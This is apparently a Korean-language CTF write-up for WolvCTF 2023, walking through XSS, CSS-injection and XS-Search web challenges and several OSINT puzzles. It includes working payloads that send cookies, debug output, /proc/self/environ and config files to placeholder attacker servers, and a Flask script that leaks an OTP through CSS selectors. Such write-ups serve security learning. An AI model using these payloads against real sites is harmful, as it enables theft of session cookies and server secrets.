
주말동안 WolvCTF 2023에 참여하였습니다. 다른 할 일이 있어서 많은 시간을 들이지는 못했지만 이번에는 web 문제를 한 번씩 찍먹해봐서 다행입니다. 제가 풀어본 문제와 찍먹 했는데 풀지 못했던 것들을 다른 분들의 롸업을 참고하여 적어봅니다.(제가 푼 건 solved라고 달아놓았습니다)
Web
Zombie 101 (100pt)(solved)
zombie 시리즈는 모두 같은 소스코드에 필터링 없는 XSS 문제로 플레그만 가져오면 됩니다. 하지만 문제마다 config의 설정이 살짝살짝 다릅니다. 먼저 bot.js는 아래와 같습니다. 봇의 쿠키에 플레그가 담겨있습니다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
const zombie = require("zombie")

const browser = new zombie ({
    waitDuration: 5*1000,
    localAddress: 0 // without this, calls to localhost fail!
})

const httpOnly = process.argv[2] === 'true'
const hostname = process.argv[3]
const url = process.argv[4]

browser.setCookie({ name: 'flag', domain: hostname, path:'/', value: process.env.FLAG, httpOnly: httpOnly})

browser.visit(url, function() {
    console.log("Visited: ", url)
})
101의 경우, 아래처럼 httpOnly가 false이기 때문에 document.cookie를 이용하여 플레그를 가져올 수 있습니다.
1
configFile: '{"flag": "wctf{redacted}", "httpOnly": false, "allowDebug": true}'
1
PAYLOAD = '<script>location.href="https://YOUR_SEVER/?f="%252bdocument.cookie</script>'

Zombie 201 (352pt)(solved)
201의 config는 다음과 같습니다. 이번에는 httpOnly가 true이기 때문에 document.cookie는 안됩니다.
1
configFile: '{"flag": "wctf{redacted}", "httpOnly": true, "allowDebug": true}'
index.js를 보면 /debug 엔드포인트가 존재하는데 config.allowDebug가 true면 요청 헤더를 모두 보여줍니다.
1
2
3
4
5
6
7
8
9
10
11
12
13
//index.js: 56

// useful for debugging cloud deployments
app.get('/debug', function(req, res) {
    if (config.allowDebug) {
        res.send({"remote-ip": req.socket.remoteAddress, ...req.headers})
    }
    else {
        res.send('sorry, debug endpoint is not enabled')
    }
})

...
따라서 fetch()를 이용하여 아래와 같이 페이로드를 작성할 수 있습니다.
1
PAYLOAD = '<script>fetch("/debug").then(function(x){return%2520x.text();}).then(function(xx){location.href="https://YOUR_SEVER/f="%252bbtoa(xx)})</script>'

봇이 방문한 /debug의 응답을 base64 디코딩하여 플레그를 얻을 수 있습니다.
Zombie 301 (484pt)(solved)
이번에는 allowDebug가 false입니다.
1
configFile: '{"flag": "wctf{redacted}", "httpOnly": true, "allowDebug": false}'

file scheme을 이용하여 환경변수에 저장된 값을 읽도록 하였습니다.
1
PAYLOAD = '<script>fetch("file:///proc/self/environ").then(function(x){return%2520x.text();}).then(function(xx){location.href="https://YOUR_SEVER/f="%252bbtoa(xx)})</script>'
Zombie 401 (487pt)(solved)
401은 secret-flag가 따로 있습니다.
1
configFile: '{"flag": "find-the-secret-flag" ,"httpOnly": false, "allowDebug": true, "secret-flag": "wctf{redacted}"}'
이 문제들의 Dockerfile을 보면 위의 configFile을 ./config.json에 씁니다. 따라서 이 파일을 읽으면 되겠죠?🙃
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
FROM node:19-bullseye-slim

ARG configFile
RUN echo "${configFile}"

RUN mkdir -p /ctf/app
WORKDIR /ctf/app
COPY ./package.json ./
COPY ./package-lock.json ./
RUN npm install

COPY ./ ./
RUN echo "${configFile}" > ./config.json

EXPOSE 80

# run the app as a user who cannot modify the above files
USER node
CMD ["node", "index.js"]
1
PAYLOAD = '<script>fetch("file:///ctf/app/config.json").then(function(x){return%2520x.text();}).then(function(xx){location.href="https://YOUR_SEVER/f="%252bbtoa(xx)})</script>'

Hidden CSS (495pt)
public-server.js와 private-server.js 2개의 파일이 주어집니다. public은 단순히 url을 입력하면 봇이 동작하는 부분이고 private은 아래와 같습니다. 제약사항으로는 /css 엔드포인트의 쿼리 파라미터인 prefix의 길이가 20을 넘겨서는 안됩니다. 또한 res.setHeader를 통해서 Content-Type을 text/css로 명시합니다. 그리고 플레그는 prefix와 결합하여 전송됩니다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33

const express = require('express');
const app = express();

const FLAG = 'wctf{redacted}'

// To visit me, please use a URL like http://0/css
// since http://localhost/css will NOT work.
app.get('/css', function(req, res) {
    let prefix = '' + req.query.prefix
    console.log('visit to /css?prefix='+prefix)
    for (c of prefix) {
        const charCode = c.charCodeAt(0)
        if (charCode < 32 || charCode > 126) {
            prefix = 'illegal characters seen'
            break
        }
    }

    if (prefix.length > 20) {
        prefix = 'your prefix is too long'
    }

    res.setHeader('X-Content-Type-Options', 'nosniff');
    res.setHeader('Content-Type', 'text/css');
    res.send(prefix + FLAG);
});

const port = 1337;
app.listen(port, async () => {
    console.log(`Listening on ${port}`)
})
아래와 같은 요청을 생각할 수 있습니다. 이렇게 보내주면 p태그의 css속성으로 --test가 정의되고 자연스럽게 뒤에 플레그가 붙겠죠.(한가지 주의할 것은 사용자 정의 속성을 만들때 이름은 --로 시작해야 합니다)
1
http://0:1337/css?prefix=p{--test:
getComputedStyle()를 이용해서 전달받은 요소의 css속성값을 담은 객체를 가져올 수 있고 getPropertyValue()로 해당 속성의 값을 얻어올 수 있습니다. 그리고 이 값이 곧 플레그이니 이것을 ngrok이나 requestbin을 이용하여 넘거줍니다. 공격자가 구성해야할 페이지는 다음과 같습니다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
<html>
<head>
    <link rel="stylesheet" type="text/css" href="http://0:1337/css?prefix=p{--test:" />
</head>
<body>
<p id="hoppi">hi</p>
<script>
    setTimeout(()=>{
        let flag = getComputedStyle(hoppi).getPropertyValue('--test')
        fetch('https://xxxxxxxxxxxx.jp.ngrok.io/?flag='+flag)
    }, 200)
</script>
</body>
</html>
조금 신기한 것은 태그 css속성을 정의할 때, {로 열어주기만 하고 닫지않았는데 플레그가 온전히 보이는 것을 보면 자동적으로 닫아주는가 봅니다.

궁금해서 http://0:1337/css?prefix=p{content:'처럼 기존의 content 속성을 이용하여 해봤는데 양쪽에 '(%22)가 붙는 걸 보면 자동적으로 닫아주게 맞는가 봅니다.

Adversal (498pt)
이 문제는 CSS injection을 이용한 XS-Search 문제였습니다. 먼저 아래와 같이 /otp 엔드포인트에서 사용자가 html 요소를 작성할 수 있습니다. CSP가 걸려있고, otp는 12글자의 랜덤한 숫자와 영문 조합입니다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
// index.js: 26
...

app.get('/otp', (req, res) => {
    let defaultAd = `
        <img src="imgs/logo.png" /> <br/>
        <link rel="stylesheet" href="style/style.css" />
        <h3>Get your <a href="https://wolvsec.org/" target="_blank">WolvSec</a> merch!</h3>
    `
    let ad = req.query.ad || defaultAd;

    // Imagine that the OTP gets used somewhere important
    //  (you will need to exfiltrate it from the admin bot to get the flag)
    let otp = randomstring.generate({length: 12, charset: 'alphanumeric'});

    res.set("Content-Security-Policy", "script-src 'none'; object-src 'none'; connect-src 'self';");

    res.render('otp', {
        otp: otp,
        ad: ad
    });
});

...

그리고 /visit 엔드포인트를 통해서 봇이 /otp?ad=<USER_INPUT>으로 방문합니다. 그리고 그 페이지에 있는 otp를 req.session.otp에 저장합니다. 그리고 플레그는 세션에 있는 otp 값과 url 파라미터로 전달한 otp 값이 같으면 볼 수 있습니다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
// index.js: 89
...

app.get('/visit', async (req, res) => {
    const ad = req.query.ad
    console.log('received ad: ', ad)

    let url = CHAL_URL + '/otp?ad=' + ad;

    try {
        console.log('visiting url: ', url)
        let otp = await visitUrl(url, req.hostname)
        if(otp != null) {
            req.session.otp = otp;
            res.redirect('done.html');
        } else {
            res.send('Error: evaluator could not find the OTP element on the page')
        }
    } catch (e) {
        console.log('error visiting: ', url, ', ', e.message)
        res.send('Error visiting page with your ad: ' + escape(e.message))
    } finally {
        console.log('done visiting url: ', url)
    }
});

app.get('/flag', (req, res) => {
    if(req.query.otp && req.session.otp && req.query.otp === req.session.otp) {
        res.send(FLAG);
    } else {
        res.send('Incorrect! <a href="/index.html">Back to home</a>');
    }
});

...
처음 이 문제에 접근했을 때, 분명 CSS injection을 쓰겠구나 생각은 했지만 어떻게 한번의 /visit 요청으로 12글자를 가져올 수 있느냐였죠. 왜냐하면 일반적인 CSS injection 문제의 경우 반복된 요청으로 한 글자씩 특성 선택자를 이용하여 비교하고 append하는 방식이지만 이 문제의 경우는 /visit으로 요청할 때마다 otp가 바뀝니다.
디스코드에서 다른 분이 풀이를 올려주셨는데 어떻게하면 이렇게 생각하는지 모르겠네요🧐
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
# https://book.hacktricks.xyz/pentesting-web/xs-search/css-injection

from flask import Flask, request
import string
import time

app = Flask(__name__)

URL = 'http://<YOUR_SERVER>'
OTP = ''

...

@app.route('/<int:style_i>')
def style(style_i: int):
    global OTP
    css = ''
    while len(OTP) != style_i:
        time.sleep(0.5 * style_i)
    for c in string.digits + string.ascii_letters:
        css += f'input[name=otp][value^={OTP}{c}] {{ background-image: url({URL}/leak?otp={OTP}{c}); }}\n'
    return css, 200, {'Content-Type': 'text/css'}


@app.route('/leak')
def leak():
    global OTP
    OTP = request.args['otp']
    return 'OK'

if __name__ == '__main__':
    app.run(host='::', port=8000)
아이디어는 이렇습니다.

- 12개의
link태그를 작성하여 봇이 방문하게 합니다. /0부터/11까지link태그에 의해서 우리의 서버로 요청이 오는데/0요청부터 특성 선택자를 이용한CSS injection페이로드를 반환합니다./0의 경우sleep을 하지않고 건너뛰기 때문에 가장먼저 매칭되는otp의 첫 글자를/leak으로 요청을 보내고 전역 변수인OTP에 이 값을 저장합니다.- 그러면
sleep하고 있던 다음 엔드포인트인/1이while문을 탈출하고CSS injection페이로드를 반환합니다. 이 과정을 반복하게 됩니다.

아래와 같은 link태그들을 보내주면 정상적으로 XS-search를 성공한 모습을 볼 수 있습니다.
다시 보면서 알게되었는데 /otp 엔드포인트에서 위의 link태그를 적어주면 브라우저에 의해서 CORB가 걸리는데 봇이 방문하면 걸리지 않습니다… headless 때문인지 잘 모르겠네요…(아시는 분 있으면 댓글 달아주세요)
OSINT
WannaFlag I: An Introduction (188pt)(solved)

아래와 같은 이미지 파일을 제공해줍니다. 
문제 설명에서 Google Maps에 리뷰를 등록했다고하니 바로 구글 이미지 검색을 통해서 찾아보면 미시간에 있는 The Cube라는 조형물입니다.
해당 조형물의 Google Maps 리뷰를 최신순으로 보면 아래와 같이 하나의 접속할 수 있는 경로를 줍니다.

nc 명령어로 접속해보면 처음에는 바로 플레그를 알려주는줄 알았으나 대충 아래의 사진처럼 돈보내라고 합니다. 그리고 #YourFlagsBelongToUs라는 해시태그와 Also all of you John OSINTs on twitter need to leave us alone라는 메시지를 남겨놓습니다.


바로 트위터를 통해서 해당 계정을 검색하여 트윗에서 base64로 인코딩된 플레그를 찾을 수 있었습니다.
WannaFlag II: Payments (348pt)

0x08f5AF98610aE4B93cD0A856682E6319bF1be8a6를 이더스캔을 이용하여 해당 주소를 검색해보면 아래와 같이 많은 트랜잭션이 있습니다.

다른 분들의 풀이를 보니 그래프 그려서 푸셨던데 이렇게 푸는게 합리적인 것 같습니다. 저는 위 사진에서 out을 기준으로 살펴봤었는데 아무래도 다 hex값이다보니 어질어질하고 어디서 플레그를 얻나 몰랐는데 자금 출처의 찐 주소인 0x79616B199c930A43f02EFd5DF767cFB6A32943d0의 self 트랜잭션에서 아래와 같이 Input Data에서 utf-8인코딩으로 보면 플레그를 얻을 수 있습니다.

WannaFlag III: Infiltration (318pt)

w4nn4_fl4g를 구글에 검색해보면 아래와 같이 reddit이 나옵니다.

how게시글을 들어가보면 아래처럼 삭제된 댓글들이 있습니다.

저는 여기서 막혔는데 wayback machine을 사용하면 됩니다. 그러면 아래와 같이 댓글을 볼 수 있고 wanna-flag-d60bf7cd-012a-4fcc-9a4c-e60eca6b653f-tlejfksioa-ul.a.run.app라는 도메인을 떨궈줍니다.

